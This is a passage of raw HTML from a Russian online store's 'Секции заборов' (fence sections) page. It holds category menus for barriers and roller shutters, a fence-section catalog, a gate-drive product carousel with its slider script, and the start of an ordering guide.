			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice</a>			<meta itemprop="name" content="Шлагбаумы Nice" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_575">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-doorhan/">Шлгабаумы Doorhan</a>			<meta itemprop="name" content="Шлгабаумы Doorhan" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_576">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-faac/">Шлгабаумы Faac</a>			<meta itemprop="name" content="Шлгабаумы Faac" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_577">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors</a>			<meta itemprop="name" content="Шлагбаумы An-motors" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_578">
			<a itemprop="url" class="" href="/shlagbaumy/comunello/">Шлагбаумы Comunello</a>			<meta itemprop="name" content="Шлагбаумы Comunello" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_579">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech</a>			<meta itemprop="name" content="Шлагбаумы Alutech" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_580">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT</a>			<meta itemprop="name" content="Шлагбаумы BFT" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_581">
			<a itemprop="url" class="" href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов</a>			<meta itemprop="name" content="Стрелы для шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_582">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Зачасти для Шлагбаумов</a>			<meta itemprop="name" content="Зачасти для Шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_583">
			<a itemprop="url" class="" href="/shlagbaumy/cepnye-barery/">Цепные барьеры</a>			<meta itemprop="name" content="Цепные барьеры" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_584">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров</a>			<meta itemprop="name" content="Запчасти для цепных барьеров" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_585">
			<a itemprop="url" class="" href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды</a>			<meta itemprop="name" content="Автоматические болларды" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_586">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для боллардов</a>			<meta itemprop="name" content="Запчасти для боллардов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_356">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-skorostnye/">Скоростные</a>			<meta itemprop="name" content="Скоростные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_345">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/d01/rolstavni.webp'><a itemprop="url" class="" href="/rolstavni/">Рольставни</a>			<meta itemprop="name" content="Рольставни" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_368">
			<a itemprop="url" class="" href="/rolstavni/avtomaticheskie/">Автоматические</a>			<meta itemprop="name" content="Автоматические" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_369">
			<a itemprop="url" class="" href="/rolstavni/v-tualet/">В туалет</a>			<meta itemprop="name" content="В туалет" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_370">
			<a itemprop="url" class="" href="/rolstavni/na-okna/">На окна</a>			<meta itemprop="name" content="На окна" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_372">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-ruchnye/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_371">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-perfarirovannye/">Перфорированные</a>			<meta itemprop="name" content="Перфорированные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_346">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/0dd/mnogotochie.webp'><a class="">Прочее</a>			<meta itemprop="name" content="Прочее" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_376">
			<a itemprop="url" class="" href="/peregruzochnye-sistemy/">Перегрузочные системы</a>			<meta itemprop="name" content="Перегрузочные системы" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный</a>
						<meta itemprop="name" content="Тамбур перегрузочный" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема)</a>
						<meta itemprop="name" content="Докшелтеры (герметизаторы проема)" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры</a>
						<meta itemprop="name" content="Доклевеллеры" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы</a>
						<meta itemprop="name" content="Подъемные столы" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные</a>
						<meta itemprop="name" content="Рампы мобильные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная</a>
						<meta itemprop="name" content="Ферма выносная" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной</a>
						<meta itemprop="name" content="Мост откидной" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной</a>
						<meta itemprop="name" content="Мост переносной" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_373">
			<a itemprop="url" class="" href="/shtory-protivopozharnye/">Шторы</a>			<meta itemprop="name" content="Шторы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_374">
			<a itemprop="url" class="" href="/parkovochnye-sistemy/">Парковочные системы</a>			<meta itemprop="name" content="Парковочные системы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_375">
			<a itemprop="url" class="" href="/plenochnye-zavesy/">Пленочные завесы</a>			<meta itemprop="name" content="Пленочные завесы" />
		 		</li>
		</ul>
	</li>
	</ul>
	<!--/noindex-->
</div>

				</div>
			</div>
					</div>
        	</header>
</div>

    
    <!-- container --><div class="container">

        <div class="row  notmain">

                                                <div class="col col-md-9 col-md-push-3 maincontent Y">
                                                
                        
                                                    <div class="js-brcrtitle">
                                <ul id="breadcrumbs" class="list-unstyled clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="main" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" title="Ворота Групп в Саратове"><i title=""></i><span style="display: none;" itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li><span>/</span></li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Секции заборов </span><meta itemprop="position" content="2"></li></ul>                            </div>
                            <div class="js-ttl">
                                
                                
                                                                                                            <div class="page-header">
                                            <h1>
                                                Секции заборов                                                 
                                                                                            </h1>

                                        </div>
                                                                    
                            </div>

                        
                            <div class="sidebar-menu visible-xs visible-sm">
                                                            </div>
                        


    

    

        



        <section class="catalog_block_new 434" style="clear: both;">
        
                        
                    


                

    <div class="col">
      <h2 class="new_h2 text-center"><span class="secondLine">Каталог</span></h2>
    </div>
    
		
	    <div class="row gallery x222 responsive"><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_83"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/sektsii-zaborov/alyuminievyy-shtaketnik/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/2e7/588_450_19a728179ee06b15cef5360533ff9d3e0/D092D0BDD183D182D180D0B5D0BDD0BDD0B5D0B5_D0B7D0B0D0BFD0BED0BBD0BDD0B5D0BDD0B8D0B5_600x450.webp" alt="Алюминиевый штакетник" title="Алюминиевый штакетник" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Алюминиевый штакетник										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_81"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/sektsii-zaborov/sektsii-iz-svarnoy-setki/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/29e/998_768_193a4109b1322d57f451f311bf52c251b/Sistemy_ograzhdenij.webp" alt="Секции из сварной сетки" title="Секции из сварной сетки" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Секции из сварной сетки										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_82"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/sektsii-zaborov/sektsii-so-stalnoy-ramoy/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/529/998_768_193a4109b1322d57f451f311bf52c251b/Area_application_drive_sliding_gates-_1_.webp" alt="Секции со стальной рамой" title="Секции со стальной рамой" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Секции со стальной рамой										
    									</div>
    									</div></div></div></a></div>
					</div></div><div class="item col col-sm-6 col-md-4 col-lg-3" id="bx_4145281613_84"><div class="row"><div class="col col-md-12">
							 
    						    						
    						<a class="clearfix" href="/sektsii-zaborov/sendvich-panel-sektsii/">																	<div class="row image">
										<div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/876/998_768_193a4109b1322d57f451f311bf52c251b/Obshhij_vid.webp" alt="Сэндвич панель секции" title="Сэндвич панель секции" />										</div>
									</div>
																								<div class="row"><div class="col col-md-12 info"><div class="data">										<div class="name aprimary">
    										Сэндвич панель секции										
    									</div>
    									</div></div></div></a></div>
					</div></div>	</div>
	                    
    </section>

        
    
    

                            <section class="seoText1-block">
                    </section>
                    <section class="tabBlock price-block_tab">
                <div>
                                    </div>
                            </section>
            <div class="section-line"></div>
                
                            <section class="tabBlock price-block_tab">
                                            </section>
                
                
        


                <section class="seoText1-block">
                                </section>

                <section class="calculyator-block" data-calc="1" data-uf-calc-template="">
            <div style="display:none;">
                            </div>

            
            
        </section>





                

        

        
        
        
        
            <div class="design-desc">
                            </div>


                        



            
            
                            
                                                                    <section class="DELETE_F_FLOAT">
                    <div class="col col-md-12">
                        <div class="h3" style="text-align: center;">Вариант наполнения полотна</div>
                        <div class="variant-blocks">
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/l.webp" alt="">
                                </div>
                                <div class="name">L-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/s.webp" alt="">
                                </div>
                                <div class="name">S-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/m.webp" alt="">
                                </div>
                                <div class="name">М-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/mw.webp" alt="">
                                </div>
                                <div class="name">Микроволна</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/f.webp" alt="">
                                </div>
                                <div class="name">Филенка</div>
                            </div>
                        </div>
                    </div>
                </section>
            

                                                            <script>
                $("a.color-elements").fancybox();
            </script>
                        <section class="for-line">
                
            </section>

            


                            


                            

                        <br />
            <section class="who-order-section">
                
                


<div class="row gallery x222 responsive slick-slider-new">


<div class="slick-slide item js-element js-elementid40829 col col-sm-6 col-md-4 col-lg-3" data-elementid="40829" id="bx_3966226736_40829"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bxv10ags-privod-24-v-dlya-otkatnykh-vorot-vstroennyy-blok-upravleniya-zn7/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/83f/300_300_140cd750bba9870f18aada2478b24840a/BXV06AGS.webp" alt="BXV10AGS - Привод 24 В для откатных ворот. Встроенный блок управления ZN7" title="BXV10AGS - Привод 24 В для откатных ворот. Встроенный блок управления ZN7" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bxv10ags-privod-24-v-dlya-otkatnykh-vorot-vstroennyy-blok-upravleniya-zn7/" title="BXV10AGS - Привод 24 В для откатных ворот. Встроенный блок управления ZN7">BXV10AGS - Привод 24 В для откатных ворот. Встроенный блок управления ZN7</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bxv10ags-privod-24-v-dlya-otkatnykh-vorot-vstroennyy-blok-upravleniya-zn7/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40139 col col-sm-6 col-md-4 col-lg-3" data-elementid="40139" id="bx_3966226736_40139"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/alutech-rto-1000kit-fotoelementy-lm-l-1-para/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/cc3/300_300_140cd750bba9870f18aada2478b24840a/7-_2_.webp" alt="Alutech RTO-1000KIT Фотоэлементы LM-L -1 пара + Пульт 2 шт" title="Alutech RTO-1000KIT Фотоэлементы LM-L -1 пара + Пульт 2 шт" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/alutech-rto-1000kit-fotoelementy-lm-l-1-para/" title="Alutech RTO-1000KIT Фотоэлементы LM-L -1 пара + Пульт 2 шт">Alutech RTO-1000KIT Фотоэлементы LM-L -1 пара + Пульт 2 шт</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/alutech-rto-1000kit-fotoelementy-lm-l-1-para/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid39575 col col-sm-6 col-md-4 col-lg-3" data-elementid="39575" id="bx_3966226736_39575"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-rb500hsbdkit2/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/1f3/300_300_140cd750bba9870f18aada2478b24840a/RB500HSBDKIT2.webp" alt="Комплект автоматики RB500HSBDKIT2" title="Комплект автоматики RB500HSBDKIT2" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-rb500hsbdkit2/" title="Комплект автоматики RB500HSBDKIT2">Комплект автоматики RB500HSBDKIT2</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-rb500hsbdkit2/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40363 col col-sm-6 col-md-4 col-lg-3" data-elementid="40363" id="bx_3966226736_40363"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft-icaro-smart/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c3a/300_300_140cd750bba9870f18aada2478b24840a/Privod-BFT-ICARO-SMART.webp" alt="Привод BFT ICARO SMART" title="Привод BFT ICARO SMART" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft-icaro-smart/" title="Привод BFT ICARO SMART">Привод BFT ICARO SMART</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft-icaro-smart/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40195 col col-sm-6 col-md-4 col-lg-3" data-elementid="40195" id="bx_3966226736_40195"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-bt-a600-pult-upravleniya-mitto-b-rcb-02-r1-1-sht-fotoelementy-DESME-A15/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b57/300_300_140cd750bba9870f18aada2478b24840a/25_2.webp" alt="Привод для откатных ворот DEIMOS BT A600,+ Пульт управления MITTO B RCB 02 R1 - 1 шт+Фотоэлементы DESME A 15 - 1 пара" title="Привод для откатных ворот DEIMOS BT A600,+ Пульт управления MITTO B RCB 02 R1 - 1 шт+Фотоэлементы DESME A 15 - 1 пара" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-bt-a600-pult-upravleniya-mitto-b-rcb-02-r1-1-sht-fotoelementy-DESME-A15/" title="Привод для откатных ворот DEIMOS BT A600,+ Пульт управления MITTO B RCB 02 R1 - 1 шт+Фотоэлементы DESME A 15 - 1 пара">Привод для откатных ворот DEIMOS BT A600,+ Пульт управления MITTO B RCB 02 R1 - 1 шт+Фотоэлементы DESME A 15 - 1 пара</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-bt-a600-pult-upravleniya-mitto-b-rcb-02-r1-1-sht-fotoelementy-DESME-A15/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40551 col col-sm-6 col-md-4 col-lg-3" data-elementid="40551" id="bx_3966226736_40551"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/faac-c-741-privod/"><img src="/upload/dev2fun.imagecompress/webp/iblock/7bb/1.webp" alt="FAAC C 741 привод" title="FAAC C 741 привод" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/faac-c-741-privod/" title="FAAC C 741 привод">FAAC C 741 привод</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/faac-c-741-privod/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid39319 col col-sm-6 col-md-4 col-lg-3" data-elementid="39319" id="bx_3966226736_39319"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-vorot-fort-500/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/aa3/300_300_140cd750bba9870f18aada2478b24840a/460_original.webp" alt="Привод для ворот Fort 500" title="Привод для ворот Fort 500" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-vorot-fort-500/" title="Привод для ворот Fort 500">Привод для ворот Fort 500</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-vorot-fort-500/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid371 col col-sm-6 col-md-4 col-lg-3" data-elementid="371" id="bx_3966226736_371"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt_elektroprivodov_dlya_otkatnykh_vorot_rto_500kit_seriya_roteo/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/372/300_300_140cd750bba9870f18aada2478b24840a/omplekt-elektroprivodov-dlya-otkatnykh-vorot-RTO_500KIT_-seriya-ROTEO.webp" alt="Комплект автоматики для откатных ворот Alutech RTO-500KIT (автоматика для откатных ворот)" title="Комплект автоматики для откатных ворот Alutech RTO-500KIT (автоматика для откатных ворот)" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt_elektroprivodov_dlya_otkatnykh_vorot_rto_500kit_seriya_roteo/" title="Комплект автоматики для откатных ворот Alutech RTO-500KIT (автоматика для откатных ворот)">Комплект автоматики для откатных ворот Alutech RTO-500KIT (автоматика для откатных ворот)</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt_elektroprivodov_dlya_otkatnykh_vorot_rto_500kit_seriya_roteo/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div>

</div></div>
<script>
//Настройки по выводу слайдов в зависимости от разрешения экрана
    $('.slick-slider-new').slick({
        dots: false,
        infinite: true,
        speed: 300,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });
</script>

<style>

.gallery.slick-slider-new .item a {
    border:  0 !important;
}
.gallery.slick-slider-new .item .data .name, .gallery.slick-slider-new .item .data .descr {
    margin: 0;
}
	.gallery.slick-slider-new .aprimary {font-size: 18px;height:65px;overflow: hidden;}
</style>



                <br />
            </section>
            
            
            
            <!-- data-test="1289" -->
            
            <section class="who-order-section">
                <h2 class="new_h2 text-center"><span class="secondLine">Как сделать заказ</span></h2>
<div class="list orders">
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-1.webp" alt="Вы оставляете заявку на сайте или связываетесь с нами по телефону 8 (800) 648-81-82, 8 (495) 122-12-01">
        </div>
        <div class="elementData">
            Вы оставляете заявку на сайте или связываетесь с нами по телефону <a href="tel:8 (800) 648-81-82, 8 (495) 122-12-01">8 (800) 648-81-82, 8 (495) 122-12-01</a>
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-2.webp" alt="Наш инженер по замеру выезжает к вам на подробную консультацию">
        </div>
        <div class="elementData">
